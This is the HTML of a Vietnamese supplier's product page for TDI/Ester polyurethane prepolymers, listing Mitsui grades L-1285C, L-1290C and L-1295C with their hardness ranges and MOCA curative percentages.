<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/polyurethane/mdi-ester/solvent-resistance-mdi-ester.html"  class="mega first" id="menu1168" title="Solvent resistance MDI/Ester "><span class="menu-title">Solvent resistance MDI/Ester </span></a></li></ul></div></div></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/cao-su-epdm.html"  class="mega haschild" id="menu1084" title="Keo dán"><span class="menu-title">Keo dán</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first haschild"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai.html"  class="mega first haschild" id="menu1101" title="Keo dán cao su với kim loại"><span class="menu-title">Keo dán cao su với kim loại</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/keo-dan-polyton.html"  class="mega first" id="menu1125" title="Keo dán Polyton"><span class="menu-title">Keo dán Polyton</span></a></li><li  class="mega"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/chemlok-6108.html"  class="mega" id="menu1160" title="Chemlok® 6108 "><span class="menu-title">Chemlok® 6108 </span></a></li><li  class="mega last"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/chemlok-ty-ply-bn.html"  class="mega last" id="menu1177" title="Chemlok Ty-Ply® BN "><span class="menu-title">Chemlok Ty-Ply® BN </span></a></li></ul></div></div></li><li  class="mega"><a href="/san-pham/cao-su-epdm/keo-dan-pu-voi-kim-loai.html"  class="mega" id="menu1102" title="Keo dán PU với kim loại"><span class="menu-title">Keo dán PU với kim loại</span></a></li><li  class="mega last"><a href="/san-pham/cao-su-epdm/keo-dan-silicone-voi-kim-loai.html"  class="mega last" id="menu1103" title="Keo dán Silicone với kim loại"><span class="menu-title">Keo dán Silicone với kim loại</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/kem-oxit.html"  class="mega haschild" id="menu1085" title="Kẽm oxit"><span class="menu-title">Kẽm oxit</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/kem-oxit/zno-99-8.html"  class="mega first" id="menu1104" title="ZnO 99.8%"><span class="menu-title">ZnO 99.8%</span></a></li><li  class="mega"><a href="/san-pham/kem-oxit/zno-zp-st1.html"  class="mega" id="menu1105" title="ZnO ZP - ST1"><span class="menu-title">ZnO ZP - ST1</span></a></li><li  class="mega last"><a href="/san-pham/kem-oxit/zno-zp-st2.html"  class="mega last" id="menu1106" title="ZnO ZP - ST2"><span class="menu-title">ZnO ZP - ST2</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/keo-dan-cao-su.html"  class="mega haschild" id="menu1086" title="Chất hỗ trợ gia công"><span class="menu-title">Chất hỗ trợ gia công</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/keo-dan-cao-su/chat-thoat-khuon-noi-ma-l16.html"  class="mega first" id="menu1094" title="Chất thoát khuôn nội MA-L16"><span class="menu-title">Chất thoát khuôn nội MA-L16</span></a></li><li  class="mega"><a href="/san-pham/keo-dan-cao-su/chat-ho-tro-dong-nhat-cao-su-ma-b40.html"  class="mega" id="menu1107" title="Chất hỗ trợ đồng nhất cao su MA-B40"><span class="menu-title">Chất hỗ trợ đồng nhất cao su MA-B40</span></a></li><li  class="mega"><a href="/san-pham/keo-dan-cao-su/chat-cat-mach-ma-p168.html"  class="mega" id="menu1108" title="Chất cắt mạch MA-P168"><span class="menu-title">Chất cắt mạch MA-P168</span></a></li><li  class="mega"><a href="/san-pham/keo-dan-cao-su/chat-ho-tro-dong-chay-cao-su-ma-f50.html"  class="mega" id="menu1131" title="Chất hỗ trợ dòng chảy cao su MA-F50"><span class="menu-title">Chất hỗ trợ dòng chảy cao su MA-F50</span></a></li><li  class="mega"><a href="/san-pham/keo-dan-cao-su/chat-cach-ly-notack-hl-490.html"  class="mega" id="menu1135" title="Chất cách ly Notack HL – 490 "><span class="menu-title">Chất cách ly Notack HL – 490 </span></a></li><li  class="mega"><a href="/san-pham/keo-dan-cao-su/stearic-acid.html"  class="mega" id="menu1148" title="Stearic acid"><span class="menu-title">Stearic acid</span></a></li><li  class="mega last"><a href="/san-pham/keo-dan-cao-su/c9-hydrocarbon-resin.html"  class="mega last" id="menu1152" title="C9 Hydrocarbon Resin"><span class="menu-title">C9 Hydrocarbon Resin</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/cao-su-tong-hop.html"  class="mega haschild" id="menu1087" title="Cao su tổng hợp"><span class="menu-title">Cao su tổng hợp</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/cao-su-tong-hop/cao-su-sbr.html"  class="mega first" id="menu1109" title="Cao su SBR"><span class="menu-title">Cao su SBR</span></a></li><li  class="mega"><a href="/san-pham/cao-su-tong-hop/nbr.html"  class="mega" id="menu1110" title="Cao su NBR"><span class="menu-title">Cao su NBR</span></a></li><li  class="mega haschild"><a href="/san-pham/cao-su-tong-hop/nbr-pvc.html"  class="mega haschild" id="menu1120" title="NBR/PVC"><span class="menu-title">NBR/PVC</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/cao-su-tong-hop/nbr-pvc/1537-4l.html"  class="mega first" id="menu1150" title="1537-4L"><span class="menu-title">1537-4L</span></a></li><li  class="mega last"><a href="/san-pham/cao-su-tong-hop/nbr-pvc/5075d.html"  class="mega last" id="menu1151" title="5075D"><span class="menu-title">5075D</span></a></li></ul></div></div></li><li  class="mega"><a href="/san-pham/cao-su-tong-hop/xnbr.html"  class="mega" id="menu1129" title="XNBR"><span class="menu-title">XNBR</span></a></li><li  class="mega"><a href="/san-pham/cao-su-tong-hop/lnbr.html"  class="mega" id="menu1159" title="LNBR"><span class="menu-title">LNBR</span></a></li><li  class="mega"><a href="/san-pham/cao-su-tong-hop/nipol-ir2200.html"  class="mega" id="menu1173" title="Nipol® IR2200"><span class="menu-title">Nipol® IR2200</span></a></li><li  class="mega last haschild"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m.html"  class="mega last haschild" id="menu1174" title="DUTRAL® EP(D)M"><span class="menu-title">DUTRAL® EP(D)M</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m/ter-4436.html"  class="mega first" id="menu1175" title="TER 4436"><span class="menu-title">TER 4436</span></a></li><li  class="mega last"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m/ter-4038-ep.html"  class="mega last" id="menu1176" title="TER 4038 EP"><span class="menu-title">TER 4038 EP</span></a></li></ul></div></div></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/compound-cao-su.html"  class="mega haschild" id="menu1088" title="Compound cao su"><span class="menu-title">Compound cao su</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/compound-cao-su/fkm.html"  class="mega first" id="menu1112" title="FKM"><span class="menu-title">FKM</span></a></li><li  class="mega"><a href="/san-pham/compound-cao-su/cr.html"  class="mega" id="menu1113" title="CR"><span class="menu-title">CR</span></a></li><li  class="mega"><a href="/san-pham/compound-cao-su/epdm.html"  class="mega" id="menu1114" title="EPDM"><span class="menu-title">EPDM</span></a></li><li  class="mega"><a href="/san-pham/compound-cao-su/acm.html"  class="mega" id="menu1115" title="ACM"><span class="menu-title">ACM</span></a></li><li  class="mega"><a href="/san-pham/compound-cao-su/xnbr.html"  class="mega" id="menu1128" title="XNBR"><span class="menu-title">XNBR</span></a></li><li  class="mega haschild"><a href="/san-pham/compound-cao-su/nganh-in-an.html"  class="mega haschild" id="menu1157" title="Ngành in ấn"><span class="menu-title">Ngành in ấn</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/compound-cao-su/nganh-in-an/oil-based-ink-series.html"  class="mega first" id="menu1156" title="Oil-Based Ink series"><span class="menu-title">Oil-Based Ink series</span></a></li><li  class="mega last"><a href="/san-pham/compound-cao-su/nganh-in-an/lw-series.html"  class="mega last" id="menu1158" title="LW Series"><span class="menu-title">LW Series</span></a></li></ul></div></div></li><li  class="mega last"><a href="/san-pham/compound-cao-su/compound-cao-su-neoprene-cr.html"  class="mega last" id="menu1184" title="Compound cao su Neoprene (CR)"><span class="menu-title">Compound cao su Neoprene (CR)</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/chat-luu-hoa.html"  class="mega haschild" id="menu1089" title="Chất lưu hoá"><span class="menu-title">Chất lưu hoá</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/chat-luu-hoa/c15.html"  class="mega first" id="menu1116" title="C15"><span class="menu-title">C15</span></a></li><li  class="mega"><a href="/san-pham/chat-luu-hoa/trigonox-101-45s-ps.html"  class="mega" id="menu1117" title="Trigonox 101-45S-ps"><span class="menu-title">Trigonox 101-45S-ps</span></a></li><li  class="mega"><a href="/san-pham/chat-luu-hoa/perkadox-14-40b.html"  class="mega" id="menu1118" title="Perkadox 14-40B"><span class="menu-title">Perkadox 14-40B</span></a></li><li  class="mega last"><a href="/san-pham/chat-luu-hoa/moca.html"  class="mega last" id="menu1119" title="Moca"><span class="menu-title">Moca</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/antioxidant.html"  class="mega haschild" id="menu1121" title="Antioxidant"><span class="menu-title">Antioxidant</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/antioxidant/6ppd.html"  class="mega first" id="menu1122" title="6PPD"><span class="menu-title">6PPD</span></a></li><li  class="mega"><a href="/san-pham/antioxidant/tmq.html"  class="mega" id="menu1123" title="TMQ"><span class="menu-title">TMQ</span></a></li><li  class="mega last"><a href="/san-pham/antioxidant/lowinox-cpl.html"  class="mega last" id="menu1172" title="LOWINOX® CPL"><span class="menu-title">LOWINOX® CPL</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/chat-xuc-tien.html"  class="mega haschild" id="menu1137" title="Chất xúc tiến"><span class="menu-title">Chất xúc tiến</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/chat-xuc-tien/dpg.html"  class="mega first" id="menu1138" title="DPG"><span class="menu-title">DPG</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/cbs.html"  class="mega" id="menu1139" title="CBS"><span class="menu-title">CBS</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/mbts.html"  class="mega" id="menu1140" title="MBTS"><span class="menu-title">MBTS</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/mbt.html"  class="mega" id="menu1141" title="MBT"><span class="menu-title">MBT</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/mbt-80.html"  class="mega" id="menu1142" title="MBT-80"><span class="menu-title">MBT-80</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/mbts-80.html"  class="mega" id="menu1143" title="MBTS-80"><span class="menu-title">MBTS-80</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/dpg-80.html"  class="mega" id="menu1144" title="DPG-80"><span class="menu-title">DPG-80</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/tmtd-80.html"  class="mega" id="menu1145" title="TMTD-80"><span class="menu-title">TMTD-80</span></a></li><li  class="mega"><a href="/san-pham/chat-xuc-tien/cbs-80.html"  class="mega" id="menu1146" title="CBS-80"><span class="menu-title">CBS-80</span></a></li><li  class="mega last"><a href="/san-pham/chat-xuc-tien/s-80.html"  class="mega last" id="menu1147" title="S-80"><span class="menu-title">S-80</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/vai-manh.html"  class="mega haschild" id="menu1153" title="Vải mành"><span class="menu-title">Vải mành</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/vai-manh/vai-manh-tu-soi-nylon-6.html"  class="mega first" id="menu1154" title="Vải mành từ sợi Nylon 6"><span class="menu-title">Vải mành từ sợi Nylon 6</span></a></li></ul></div></div></li><li  class="mega last haschild"><a href="/san-pham/chat-don.html"  class="mega last haschild" id="menu1169" title="Chất độn"><span class="menu-title">Chất độn</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/chat-don/silica-sg-180gr.html"  class="mega first" id="menu1170" title="Silica SG-180GR"><span class="menu-title">Silica SG-180GR</span></a></li><li  class="mega last"><a href="/san-pham/chat-don/silica-sg-180p.html"  class="mega last" id="menu1171" title="Silica SG-180P"><span class="menu-title">Silica SG-180P</span></a></li></ul></div></div></li></ul></div></div></li><li  class="mega"><a href="/cong-nghe.html"  class="mega" id="menu1003" title="Công nghệ"><span class="menu-title">Công nghệ</span></a></li><li  class="mega last"><a href="/lien-he.html"  class="mega last" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li></ul>
</div>                                  </div>                        </div>		<div id="ja-slideshow" class="wrap">			<div class="main">				<div class="slideshow1">					<div class="main2">											</div>				</div>				<div class="slideshow2">					<div class="main2">											</div>				</div>			</div>		</div>		<div id="ja-extra" class="wrap">			<div class="main">				<div class="extra1">					<div class="main2">											</div>				</div>				<div class="extra2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod366">						<div class="workshome-content clearfix">		
<span class="breadcrumbs pathway">

<a href="/" class="pathway">Trang chủ</a>   <a href="/2018-07-31-07-48-13.html" class="pathway">Cao su Silicone</a>   TDI/ESTER
</span>
		</div>    </div>						</div>				</div>			</div>		</div>		<div id="ja-noidunggiua" class="wrap noleft ">			<div class="main2">				           <div class="main clearfix">           								<div id="ja-cotgiua">					<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>											<div class="noidungtren1">													</div>						<div class="noidungtren2">													</div>						<script type="text/javascript">
	// Ajax xử lý dữ liệu form post
	function updatestar(){
		jQuery.ajax({
			type: 'POST',
			url: window.location.href ,
			data: {
				product_star: parseInt(jQuery('.formstar').val()),
			},
			dataType: 'html',
			success: function(data) {
				window.location.replace(window.location.href);
				//jQuery('#ketqua').html(data);
			},
			error: function() {
				alert('Có lỗi trong quá trình xử lý');
			}
		});
	}
</script>
<div class="ja-workshome productdetails-view productdetails getids" data-id="1094">

	
	<div class="workshome-content clearfix">
		<div class="vitribreadcum">
			
		</div>
		<div class="header-product">
			<div class="header-imageproduct">
				<div class="width60 floatleft">
					<div class="main-image">
	<a  rel='vm-additional-images' href="https://sunnytech.com.vn/images/stories/virtuemart/product/l1285c.jpg"><img src="/images/stories/virtuemart/product/l1285c.jpg" alt=""  /></a>	<div class="clear"></div>
</div>    <div class="additional-images">
		            <div class="floatleft">
	            <img src="/images/stories/virtuemart/product/l1285c.jpg" alt="" class="product-image" style="cursor: pointer" />            </div>
			        <div class="clear"></div>
    </div>
				   </div>
			</div>
			<div class="header-descproduct">
				<div class="title-product workshome-title">
					<h2><span>TDI/ESTER</span></h2>
														</div>
	
				<div class="product-thongtin-luotxem">
					<strong>Lượt xem : </strong>5906				</div>
								<div class="product-thongtin-mota">
									</div>
				<div class="product-thongtin-blockgia">
											<div class="product-thongtin-salesPrice">Liên hệ</div>

				</div>
							</div>
		</div>
					
				
		<div id="tabContainer">
			<ul class="multitab">
				<li><a class="active" href="#tab1">Thông tin sản phẩm</a></li>
				<!--<li><a href="#tab2">Hướng dẫn mua hàng</a></li>
				<li><a href="#tab3">Thông tin từ báo chí</a></li>-->
			</ul>
			<div class="tabDetails">
				<div id="tab1" class="tabContents">
				  <table style="width: 564px; height: 148px;" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr>
<td style="width: 37.35pt; border-width: 1pt; border-style: solid; border-color: windowtext; background: yellow; padding: 0cm 5.4pt;" width="37">
<p style="text-align: center;" align="center"><span style="font-family: 'times new roman', times; font-size: 140%;"><strong><span style="line-height: 107%;">STT</span></strong></span></p>
</td>
<td style="width: 119.55pt; border-top: 1pt solid windowtext; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left-width: initial; border-left-style: none; background: yellow; padding: 0cm 5.4pt;" width="120">
<p style="text-align: center;" align="center"><span style="font-family: 'times new roman', times; font-size: 140%;"><strong><span style="line-height: 107%;">Mã PU /Mitsui (Nhật)</span></strong></span></p>
</td>
<td style="width: 110.95pt; border-top: 1pt solid windowtext; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left-width: initial; border-left-style: none; background: yellow; padding: 0cm;" width="111">
<p style="text-align: center;" align="center"><span style="font-family: 'times new roman', times; font-size: 140%;"><strong><span style="line-height: 107%;">Hệ prepolymer</span></strong></span></p>
</td>
<td style="width: 144.5pt; border-top: 1pt solid windowtext; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left-width: initial; border-left-style: none; background: yellow; padding: 0cm 5.4pt;" width="145">
<p style="text-align: center;" align="center"><span style="font-family: 'times new roman', times; font-size: 140%;"><strong><span style="line-height: 107%;">Thông tin kỹ thuật</span></strong></span></p>
</td>
<td style="width: 99pt; border-top: 1pt solid windowtext; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left-width: initial; border-left-style: none; background: yellow; padding: 0cm;" width="99">
<p><span style="font-family: 'times new roman', times; font-size: 140%;"><strong><span style="line-height: 107%;">% Moca</span></strong></span></p>
</td>
</tr>
<tr style="height: 3pt;">
<td style="width: 37.35pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top-width: initial; border-top-style: none; padding: 0cm 5.4pt; height: 3pt;" width="37">
<p style="text-align: center;" align="center"><span style="font-size: 140%; line-height: 107%; font-family: 'times new roman', times;">1</span></p>
</td>
<td style="width: 119.55pt; border-top-width: initial; border-style: none solid solid none; border-left-width: initial; border-bottom-width: 1pt; border-bottom-color: windowtext; border-right-width: 1pt; border-right-color: windowtext; padding: 0cm 5.4pt; height: 3pt;" width="120">
<p style="text-align: center;" align="center"><span style="font-family: 'times new roman', times; font-size: 140%;"><strong><span style="line-height: 107%;">L-1285C</span></strong></span></p>
</td>
<td style="width: 110.95pt; border-top-width: initial; border-style: none solid solid none; border-left-width: initial; border-bottom-width: 1pt; border-bottom-color: windowtext; border-right-width: 1pt; border-right-color: windowtext; padding: 0cm; height: 3pt;" width="111">
<p style="text-align: center;" align="center"><span style="font-size: 140%; line-height: 107%; font-family: 'times new roman', times;">TDI – Ester</span></p>
</td>
<td style="width: 144.5pt; border-top-width: initial; border-style: none solid solid none; border-left-width: initial; border-bottom-width: 1pt; border-bottom-color: windowtext; border-right-width: 1pt; border-right-color: windowtext; padding: 0cm 5.4pt; height: 3pt;" width="145">
<p><span style="font-size: 140%; line-height: 107%; font-family: 'times new roman', times;">Chịu dầu, <strong>85 shore A</strong></span></p>
</td>
<td style="width: 99pt; border-top-width: initial; border-style: none solid solid none; border-left-width: initial; border-bottom-width: 1pt; border-bottom-color: windowtext; border-right-width: 1pt; border-right-color: windowtext; padding: 0cm; height: 3pt;" width="99">
<p style="text-align: center;" align="center"><span style="font-family: 'times new roman', times; font-size: 140%;"><strong><span style="line-height: 107%; color: red;">10.3</span></strong></span></p>
</td>
</tr>
<tr style="height: 5.95pt;">
<td style="width: 37.35pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top-width: initial; border-top-style: none; padding: 0cm 5.4pt; height: 5.95pt;" width="37">
<p style="text-align: center;" align="center"><span style="font-size: 140%; line-height: 107%; font-family: 'times new roman', times;">2</span></p>
</td>
<td style="width: 119.55pt; border-top-width: initial; border-style: none solid solid none; border-left-width: initial; border-bottom-width: 1pt; border-bottom-color: windowtext; border-right-width: 1pt; border-right-color: windowtext; padding: 0cm 5.4pt; height: 5.95pt;" width="120">
<p style="text-align: center;" align="center"><span style="font-family: 'times new roman', times; font-size: 140%;"><strong><span style="line-height: 107%;">L-1290C</span></strong></span></p>
</td>
<td style="width: 110.95pt; border-top-width: initial; border-style: none solid solid none; border-left-width: initial; border-bottom-width: 1pt; border-bottom-color: windowtext; border-right-width: 1pt; border-right-color: windowtext; padding: 0cm; height: 5.95pt;" width="111">
<p style="text-align: center;" align="center"><span style="font-size: 140%; line-height: 107%; font-family: 'times new roman', times;">TDI – Ester</span></p>
</td>
<td style="width: 144.5pt; border-top-width: initial; border-style: none solid solid none; border-left-width: initial; border-bottom-width: 1pt; border-bottom-color: windowtext; border-right-width: 1pt; border-right-color: windowtext; padding: 0cm 5.4pt; height: 5.95pt;" width="145">
<p><span style="font-size: 140%; line-height: 107%; font-family: 'times new roman', times;">Chịu dầu, kháng dung môi, <strong>60 – 90 shore A</strong></span></p>
</td>
<td style="width: 99pt; border-top-width: initial; border-style: none solid solid none; border-left-width: initial; border-bottom-width: 1pt; border-bottom-color: windowtext; border-right-width: 1pt; border-right-color: windowtext; padding: 0cm; height: 5.95pt;" width="99">
<p style="text-align: center;" align="center"><span style="font-family: 'times new roman', times; font-size: 140%;"><strong><span style="line-height: 107%; color: red;">12.0</span></strong></span></p>
</td>
</tr>
<tr style="height: 10.85pt;">
<td style="width: 37.35pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top-width: initial; border-top-style: none; padding: 0cm 5.4pt; height: 10.85pt;" width="37">
<p style="text-align: center;" align="center"><span style="font-size: 140%; line-height: 107%; font-family: 'times new roman', times;">3</span></p>
</td>
<td style="width: 119.55pt; border-top-width: initial; border-style: none solid solid none; border-left-width: initial; border-bottom-width: 1pt; border-bottom-color: windowtext; border-right-width: 1pt; border-right-color: windowtext; padding: 0cm 5.4pt; height: 10.85pt;" width="120">
<p style="text-align: center;" align="center"><span style="font-family: 'times new roman', times; font-size: 140%;"><strong><span style="line-height: 107%;">L-1295C</span></strong></span></p>
</td>
<td style="width: 110.95pt; border-top-width: initial; border-style: none solid solid none; border-left-width: initial; border-bottom-width: 1pt; border-bottom-color: windowtext; border-right-width: 1pt; border-right-color: windowtext; padding: 0cm; height: 10.85pt;" width="111">
<p style="text-align: center;" align="center"><span style="font-size: 140%; line-height: 107%; font-family: 'times new roman', times;">TDI – Ester</span></p>
</td>
<td style="width: 144.5pt; border-top-width: initial; border-style: none solid solid none; border-left-width: initial; border-bottom-width: 1pt; border-bottom-color: windowtext; border-right-width: 1pt; border-right-color: windowtext; padding: 0cm 5.4pt; height: 10.85pt;" width="145">
<p><span style="font-size: 140%; line-height: 107%; font-family: 'times new roman', times;">Chịu dầu, <strong>95 shore A</strong></span></p>
</td>
<td style="width: 99pt; border-top-width: initial; border-style: none solid solid none; border-left-width: initial; border-bottom-width: 1pt; border-bottom-color: windowtext; border-right-width: 1pt; border-right-color: windowtext; padding: 0cm; height: 10.85pt;" width="99">
<p style="text-align: center;" align="center"><span style="font-family: 'times new roman', times; font-size: 140%;"><strong><span style="line-height: 107%; color: red;">14.3</span></strong></span></p>
</td>
</tr>
</tbody>
</table>				</div>
				<!--<div id="tab2" class="tabContents">
					

<div class="custom"  >
	<p style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; color: #008000;"><span style="margin: 0px; padding: 0px; font-size: 14px;"><strong style="margin: 0px; padding: 0px; font-size: 13px;">Gọi điện Mua Hàng:</strong></span></span></p>

<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">Sản phẩm được bán trực tiếp tại cửa hàng. và cung cấp đầy đủ thông tin trên&nbsp;<strong style="margin: 0px; padding: 0px; font-size: 13px;">website:&nbsp;</strong><a href="http://maylocnuocvietnhat.com/">http://maylocnuocvietnhat.com/</a><br style="margin: 0px; padding: 0px; font-size: 13px;" /> Quý khách vào website và tìm hiểu các sản phẩm và thông tin về sản phẩm, giá cả, nếu cần tư vấn thêm gọi điện đến số Hotline để được tư vấn thêm:</span></div>

<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">Số điện thoại hotline tư vấn: 24 / 7 &nbsp;-<span style="color: #ff0000;"><strong>&nbsp;&nbsp;<span style="color: #ff0000; font-family: arial; font-size: 15.210000038147px; font-weight: bold; word-spacing: 0.300000011920929px;">0916 55 2003</span></strong></span></span></div>

<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">Giá cả sản phẩm được niêm yết chính xách trên website và thông tin khuyến mại là có thật</span></div>

<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">Quý khách gọi điện thoại đặt hàng hoặc đến mua hàng và đặt hàng tại cửa hàng</span></div>

<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">Tùy vào khoảng cách sản phẩm sẽ được lắp đặt tại nhà quý khách ngay sau đó (có mặt trong vòng 1h - 2h &nbsp;từ khi đặt hàng - tùy vào khoảng cách nhà quý khách)</span></div>

<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;">&nbsp;</div>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;">&nbsp;</p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><strong style="color: #006400; font-family: arial, helvetica, sans-serif; font-size: 14px; margin: 0px; padding: 0px;">Mua hàng ONLINE: Để mua hàng trên Website nhanh chóng bạn làm theo các bước sau:</strong></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;"><span color="#ff0000" style="margin: 0px; padding: 0px; color: #ff0000;"><strong style="margin: 0px; padding: 0px;">Bước 1: Chọn sản phẩm</strong></span></span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">- Quý khách website và tìm các sản phẩm và thông tin vể sản phẩm, giá cả, gọi điện đến số hotline để được tư vấn thêm</span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;"><span color="#ff0000" style="margin: 0px; padding: 0px; color: #ff0000;"><strong style="margin: 0px; padding: 0px;">Bước 2: Đặt hàng</strong></span></span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">Bạn có thể đặt hàng theo các cách sau:</span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">- Gọi điện thoại đặt hàng tới số Hotline trên website</span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">- Chat với nick Hỗ trợ trực tuyến và Yêu cầu đặt hàng</span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">- Đặt mua trên Website thông qua giỏ <span style="color: #b22222;"><strong>hàng điện tử</strong></span></span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">Bạn nên điền đầy đủ và chính xác thông tin để chúng tôi có thể liên hệ được với bạn sớm nhất.</span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;"><span color="#ff0000" style="margin: 0px; padding: 0px; color: #ff0000;"><strong style="margin: 0px; padding: 0px;">Bước 3: Hoàn tất</strong></span></span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">- Sau khi nhận được đơn hàng, nhân viên Công ty sẽ xác thực thông tin, kiểm tra lại hàng và liên hệ ngay với quý khách.</span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;">&nbsp;</p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><strong style="font-size: 14px; color: #ff0000; margin: 0px; padding: 0px;">Bước 4: Nhận hàng.</strong></p>

